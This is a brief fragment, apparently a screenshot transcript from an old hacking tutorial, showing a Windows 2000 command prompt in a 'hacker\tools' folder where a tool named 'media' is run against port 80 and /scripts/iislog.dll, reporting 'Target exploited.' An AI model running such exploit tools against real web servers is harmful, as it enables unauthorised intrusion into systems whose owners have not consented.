 D:\hacker\tools>cmd
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
D:\hacker\tools>media -p 80 -r /scripts/iislog.dll
Target exploited.
D:\hacker\tools>